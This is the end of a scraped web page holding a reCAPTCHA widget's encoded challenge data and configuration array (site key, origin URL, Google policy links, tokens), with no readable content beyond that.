E28mICDDo2PCmB/CjMK3ZGRwwqZcwq9Ew5XDgMObZhBSw5rDuMKdwqDCk8OIwqjDj8OFInzCpzJNAMK1wr/CsUEXwpoCbU3DsTZIw6vCn8KVRTrCicK/acOyw7HDmy4UHcOowr7CuTpqK8O+wpoGw4Zgw7PDnQbDjwMzV8O5w4Y7w7Mww65veMOpV2vChcKlw4BMW8K3ecORdV3Dg8KyFzMcwqQhw6XCsMK/cgzCqcKUZsOFQsO6eMOraMOiLsOZwp3Dig1zwpkhYMOcL8Oiw6d1woJ6RMORfMKuU8O7JsKsw5sHGjbCsFvDn8K+w7vDlMO3PsO6w6vDusOQw6cmFcOmJMObwrIIwoJdw7RWwpBkwoXDgMOnw7/DqBh6fcKQeMK5w5MXw5HClcKQw61ABTxRw7jCunBzGifCjE4sK8Ksw44SwoDCgStVwqDDmyvDl8KMwqXDocOWw7bCr8KOw5cWXsKnfH3CrMO1RsK8WcKpw6EBw5bDnlgYwoTDt3tuw6XDgl5GXivCi3rCl8ORw7jDssOuw5tOCyhRw7TCgsKRT8K9w6NuwpjCmMO8w7/Dj8KNN8Odw4zCiFsJw5MGUisOw6VodcORQx5xw7sqwrnCtDUuwqTChcKhMRQKfy3Dhy3CrMOzw5nCp8KswrpSNUZRw5LDnyXCh8K4WmV/wpjCkcK0w7wGM3E+w5nDrWHCq8KBwpUzYMK1UcKAwrDDjCrDucOcwptwwpg9JcO8wpdPb8KTw7DDrMKgwp3CiB/DkMKtwoRLwo5zwoBoJsOuw5N6wqrCixxjGV/Dj8OGw5QAJyQTw7nDuBzChsKDw4Qsw6LDhTvDhQ9OYGfDun/Dk0wpFkDDsiDCssKlwp3CjsKtw44TAsOKWcOnwojDuTfCknPCqiLDgQXDin7CrMOvw5tAwpdxw4AuYmPCosOFwoHDtMKKw6vCoWDDqcONw7plFwMYwrsfw7wzSgnCjMO/w7sEw4N/PjjCu8KlR8KbUERjwoBZNVHCsMKZwp/DrMOnfHXCgynCmcOxXMKpEsK0w6rCqsOKGQZiwq7CpMKzLMODGRPDg2HCvsONw4wKP2HDrgzCtcOvw6zDnRd8asORwp5ew7sRw44FfD1lGjwgw4TDnBMCJ8KLwo5jw5h9w6nDqMOZw5/[base64]/w7JLVcOzwqrCuyPDs8KDMz9bwohCwpbCnRPCrT3Chz1cwo5aBUzDv8OJwrzCt8K1R8OKw6LDpiPDlzlqPT/CvwkEcUU6wrnCpMOGDcK2w69fwqrCpFHDt8OUIkPDqMO7w4rCkRsiw5ZGw7DCunXCisKSwo4DwrNxA1/Cl3TCnsKBwrNjwofCmcK2w73Cg8KJNF5nwp/[base64]/Do8OWHcOIwoAmfHzCixvDtF/ChRjDhGoBwrIPwoJjw4DCpgzDvxXClcOgQFrCiG/[base64]/dMKsw58XwobCucODwo1Ew58rw7fCsQ0jNgLDn8K5QcKOw614YsOOecKkZjHDpMOqFk8iw5jDiMKtacKrH2vDmzPCvsKKTMKJQsOKWsOqwqkFw6rDg21uw7AldMO4w5LDmcOQTBAgw6DDnsO+NsK+T0Jpwp1dXMO4wrtKG8KjOMOOwqMfw4jCqmUBAsK0NMK/N0XDk8OybcOYw6bCnAURLFRpDFszDw4ww4bDliZ7WMOow4vDlcKUwpPDrcOKbsOHwo/Dt8O3woDDsA5mdMO3dSXDhMOQw4o9w5/DusOuJcKVZwfCgAjCmHNNw5LCicKTw5xyO3N7CsOCL1TCisO8wr/Do1dqecKVbyLDhlNCw6/CgsOGMRDDo3tAw6bCjgnCtBZXBW3CpBUwMwNQAMOOw6bCgy7DmcK6BzkCwqs6woLCg2RdBsKTY1/CpjcZwrLCq0QbWMOOw77CnjlWLhLCu8KAcD8RYCXDpn9dwq9qwo8/[base64]/DgcK5wo1Jw4vCr8K9C0zCpMKHYinDqHtvw6M6GcKeWVQaw6AjwpYbw67DhTHCgAB/[base64]/wpoAwq7Cvw3CjMOIJcO4wrDDvMOrXzPDk0fDocOmwpx3c0k/w6w7w6RXw7zCiF7DkyQxK8O8eD9cwoHCgDbDmsOLBcK+EMOdSsK+w5nCq8K0w6d7MxNrw5HDjMOWw7HDncKLw48gJsK6WcOYw61SwpPDnFnCncKDw4/CnHTDsE49GVXDsMK0w7Yww5HDjWrCp8O7XMK1LMKWw6bDj8Ojw75dwrrCny3CksKXw6PDk3bDhMK7dcO5LMO9MQ/ChMKEN8KCMF8LwqZcw5zCg3HDj8KJwrNrwpYSAnUww7jCucOvw63DjcOfwqfDvMK9w7ADwqJDEcKebsO4wq7CgcK9w4bCicKow40Uw67DiHNefzN1UMOwwqZtw4/CqWrDlQTDoMKDw4rDqhTCrMKZwqJQw7zDskTDhhgLw4d9H8O0ccK6c2PDtMK7w70wCcKPTTkhb8KHwrpEw4zDk3DDtMO7w78OK1dnw6k3SUtuw5sIIcOsODDDicK9QkTCpsK4LcKuFj/[base64]/eGVxw7PCpB95QcO2w6M8wpTDuwYow6DChFJvZMOQfcK8GMOzAsOOaVvCsX5qw7/CohfDowN6Q8Kpw7UHw4zDrcOLe8OVBX/[base64]/Cq8O3VE7CtMOFM8KcD8ONw69cwp9pXcKcw63DkMKze8OLJHDChXnDoMKwwr5Xwp4Bw7V5w6PCplXCq2XChRrCohvDqsOoeMOrworCu8OuwpzDusOew4nDs0pgCcO8eW3DmgErw4TCmDpOw51AJVbCtTvDhnHCvcKHYMOqM8OoZsKiZUtVLnMVwoQgTcK/w4/[base64]/w7YZfcKXwoDCscKUw5/DiMOAw5HDscOsG8O/[base64]/DucKFw7NEw67DoU0zMnh4wq3Cn1zClk0nJ3lDPMKXUsOzMGvDg8ObJ0QVcxrDgUHDjcORwroowpLDscKkwp8Bwr8Rw5fCkA7DksKdTWfCvVHCsnA1w4vDkcKWw6pYWMK5w6zCmgIZw5PDosKEwpMvw7/Cs3tHGcOhYHvDusKhO8O1w7wUw6M7FCLCvsKbIybCpURLwqBuYMOpwrrCoyjCjsKowpIJw5bDmSEZwpMNw6DDvzbDoFLDuMKvw77Cvy7Dq8KrwozCpMOCwodHw7TDiRJ3fWdkwoAZQMKOY8K/MsOnwphVXDfCg1PDmwnDv8KhcUPDjcKQw6LCrQU6w6/CtcKuNiDCmHRiHMKPeivDqkoYMX91DcONGGs3FUvDpEXDgVDDo8OJw5fDgcO8asOiOXLCvsOpZRB1FsKyw75MNRnDmmtEDcKcw7jCvsOia8KKwrnComfDssO1w6cQwqvDvCvDicOUw7xCwq5SwrfDocKvWcKkw7x5wqXDsE/[base64]/[base64]/CnQvCknzDqsKYwoXCnUcJIikjVQIefsKlSMKMw5/CskfDtVEsw47CqDxkAHfCgjTDtMOpw7XCkmAyIcODwo4fw61Vwo7DmMOZw48/TcOEGQsHw4ZTwoPCtMO5cioQexRGw6kAw78awojCmTTClMKswoxrCMKDwo3CvWPCuTnDksKIeTjDtydlPS7DssOATTUPVwvCu8O/aRYha8Ozw7lVMsOEw63DijDDqktiw5VmOktOw4wdHVPDrn/CpgLDq8OTw7bCsgkqOX7Ck38/w5DCnsOBRmR5R33Dtg1UVsKcwpfDmF/CojjDksO7wpLCpi/[base64]/[base64]/WnTCg8KuwodMccO9w7kbwpPChAnCi8K9ZwFVaS4Oa8Ksb2Qhw4LCixTDiHfCjWnCqMKrw5bDhmlNCRQDwpPDtU9ww5hOw4IPPcOjSx3DiMK2VMOBwql6XMOiw7nCrMKDdgbCtMKiwrNRw7LCo8ObUix1DMO6wqXCtcK5wrgWFVUjPmlwwo/CkMKlwqPDtsOZT8KhGMO+woPCmsOeXlccwpBpw78zSl1LwqbCgzTCuUhXZ8Oxwp1RElACwoDCksKnSX/Dk2MlRR17E8KXXMOUw7jDkcKyw6FGOsOpwqrDkcOPwoUxJ0IKZsK3w4dBVsKuLT3CknHDlWcyWcOkw4LDr3AFXUhbwrzDgkBTwoDDiDNuSiQBccO+czAGw5vCt0zDkcKnV8KpwoDCrH9Cw7t5VldwDC7DocK/w4gHwobCksKeNWgWMsKdY13CimLDjsOWUmJ4Bk7CgsKqK0FQfTo/[base64]/DosOZwrjDkwAmwqnDnMK3MsOowo4hwqXDmm7Ct8KAw5zCvcKXDTLDj2LDtMOnw782worDisKjwoZkwoc1EFHDtUbCjnvCt8OMHMKBw4QvFDTDt8Kawr1TGkjDiMKaw6HCgz/Cv8OdwoXDhMOndzlzeMOPGD3DrcOFw6YHI8K1w5FSwrwXw6DDsMOlP2jDssKxFy0ZScKTwrcrYAo2FxnCqQLDrlIHw5VRwoJdeA01KsKrwq1aPXDCqiXCsTcKw7FXACnCqcOwHkLDi8O/[base64]/wrPCo8OAwrzCrsKIEyPDsyLDksO/DsOUw4RKdQ8OcBrDg2JFwrDCkVJaacOLwrDCqMOPFAcxwrcqwq/DhibCoks+wpUxYsO8Lh1dwpLDkkLCuR9FcUjCnRZJdcKQMsOUwrrDqhYLw7l1QsK6wrLDjsK/NcOpw7HDlsKEw6JEw6UTSsKqwqLDmsKJKR9rR8OucsKCE8O3wqcyeXhcwpsWw5Q2NAwAMG7DlmljE8KrYW4hW38jw5xzdMKUw4zCtcOENhUgw51QKMKBP8OFwr0BNl/CkkkceMKTUD3Dr8O0OMKQwox9D8O2w5rCgBItw7NBw5JFd8KoEx/Ch8OYN8K9wr7Dr8OswpY/YU/CgkrCtBdwwpgrw57CqcKhf0PDrcK0KQ/[base64]/DrSBvYSXCrWAtfy84wpTDjmTDkxPDqAbCnMOMwozCi8OIR8OWH8OwwqJzWH1iQ8Kew47Ci8OuT8OhA25nDsOzwq5Fw77Djj1DwpzDl8K+wqBqwpdSw5/CrArCmUDDgW7ChsKTcsK0dTpOwpHDnVrDrxMbCV7CninDtsK/w7vDtcKASVpvw5/Dn8KVTl7DicOQw7dJw4oSesK7HMOdJcK0w5dPQcOlw6p5w57DnnZcATZ2LcOYw4ViHsKQR3wADFAdfsKEQ8OEw749w5MowpdVU8OwEMKhIsKof1/CvQtpw45Zw4vDpsOE\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,528],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ygqscVYjhh1AwTGmwDBuA3zHye78FlJL3LpnzofNZPA\\u003d\x22,1,0,null,1,1768374858393,0,0,[84,55,116,20,159],null,[201,199],\x22RC-1QdEf28hCH5jZg\x22,null,null,null,null,null,\x220dAFcWeA6nD1kPWP5bAvfOAzt6SpZTiOfP2l5Ocih_t3Bnh9DVIvwtdOVt2YDuFYkNXiEcsacUZnDMfcrdFCd43f7IhsfRCMAf2A\x22,1768457658322]");
    </script></body></html>